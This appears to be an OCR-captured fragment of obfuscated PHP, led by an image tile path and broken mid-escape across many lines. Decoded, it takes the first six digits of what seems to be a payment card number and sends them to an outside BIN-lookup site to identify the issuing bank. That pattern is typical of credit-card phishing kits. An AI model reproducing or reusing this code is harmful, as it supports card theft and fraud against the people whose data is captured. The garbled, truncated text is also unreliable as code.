
f"
]=
"g\x65\x74\x62\x61\x6e\x6b"
;
$xknuxrz
=
"\x
62\x69\x6e"
;${${
"\x47\x4cO\x42\x41L\x53"
}
[
"\x72hvu\x75\x6e\x70\x76p"
]}=${${
"\x47\x4c
\x4f\x42AL\x53"
}[
"k\x76s\x6f\x78w\x77\x65\x7
7\x69\x6b"
]};${
"\x47\x4c\x4f\x42AL\x53"
}[
"f
\x63nom\x6d\x63\x76"
]=
"\x72\x61\x6e\x64"
;
$ay
gehjeyype
=
"\x62in"
;
$qmnjgkftwxr
=
"\x72a\x6e\x
64"
;${
$xknuxrz
}=substr(${${
"G\x4c\x4f\x42AL
\x53"
}[
"\x72h\x76\x75\x75\x6e\x70v\x70"
]},
0
,
6
);${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x7ahq\x71\x
64m\x76\x62\x6fh\x6a"
]=
"\x72\x61\x6e\x6
4"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"\x61k\x6b
\x73\x6d\x6c\x73"
]=
"\x6e\x61m\x61\x62n\x6
b"
;
$qovsrjkj
=
"\x62\x69\x6e"
;
$jeenvfvi
=
"\x6ae
\x6e\x69\x73c\x63"
;${${
"\x47L\x4f\x42A\x4c\x
53"
}[
"v\x6a\x79\x7aq\x75qf\x65\x66"
]}=explod
e(${
$aygehjeyype
},file_get_contents(
"ht\x74
\x70://bi\x6es.pr\x6f/\x73e\x61\x72\x63\x68?
act\x69\x6fn\x3d\x73\x65a\x72c\x68\x62i\x6e
\x73\x26b\x69\x6es\x3d"
.${
$qovsrjkj
}.
"\x26ba
n\x6b\x3d\x26co\x75\x6e\x74ry\x3d"
));${${
"\x
47\x4c\x4f\x42\x41LS"
}[
"\x6cf\x62\x71u\x74t
\x6c"
]}=explode(
"</\x74d\x3e\x3ct\x64
>"
,${${
"GL\x4f\x42\x41\x4c\x53"
}[
"\x77\x78rk
\x77zl\x6f\x65"
]}[
2
]);
$ysiynzefgq
=
"\x63c\x74